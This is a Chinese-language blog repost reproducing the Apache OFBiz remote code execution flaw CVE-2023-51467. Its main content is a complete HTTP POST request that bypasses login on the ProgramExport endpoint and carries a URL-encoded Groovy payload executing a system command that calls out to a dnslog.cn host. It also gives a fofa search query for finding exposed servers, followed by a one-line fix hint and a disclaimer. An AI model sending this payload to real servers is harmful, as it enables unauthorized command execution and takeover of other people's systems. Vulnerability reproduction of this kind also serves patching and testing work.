【复现】Apache OFBiz RCE漏洞(CVE-2023-51467)_03

发布时间:2024年01月01日

目录

一.概述

Apache OFBiz不仅是一个?产品 及 订单管理 系统,它还提供了一整套功能,涵盖企业所需的方方面面。 除了管理产品及其相关内容 (如电子商店)外,Apache OFBiz还能履行许多其它重要角色,包括 客户关系管理 、项目进度、计费管理、 人力资源管理 以及订单管理。

二 .漏洞影响

????????通过提交恶意构造的参数破坏命令语句结构,从而达到执行恶意命令的目的。继承Web服务器程序的权限,去执行系统命令,控制整个服务器。

三.漏洞复现

1. 漏洞一

(1)漏洞类型:? RCE

(2)请求类型:POST

(3)复现

系统图标

响应

请求包

POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1

Host:

Cookie: JSESSIONID=81BEE92BF8959631565563D834A6407D.jvm1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: cross-site

Sec-Fetch-User: ?1

Te: trailers

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 175



groovyProgram=import+groovy.lang.GroovyShell%0D%0A%0D%0AGroovyShell+shell+%3D+new+GroovyShell%28%29%3B%0D%0Ashell.evaluate%28%27%22ping+f8mep8.dnslog.cn%22.execute%28%29%27%29四.修复建议

命令执行函数的变量在进入执行命令函数前要做好过滤和检测。

五. 搜索语法

1.fofa

icon_hash="196478136"六.免责声明

本文所涉及的任何技术、信息或工具,仅供学习和参考之用。请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。

文章来源:https://blog.csdn.net/fushuang333/article/details/135309037

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 设计 Pastebin.com

- 并行进位加法器

- Java中Semaphore的深入解析与实战应用

- 【输入npm install express出现的报错】

- thinkphp6.0的workerman在PHP8.0下报错

- 异步导入中使用SecurityUtils.getSubject().getPrincipal()获取LoginUser对象导致的缓存删除失败问题

- transfomer中Multi-Head Attention的源码实现

- 基于node 安装express后端脚手架

- 英文字母替换加密(后移n位)

- oracle用户密码过期导致cron失败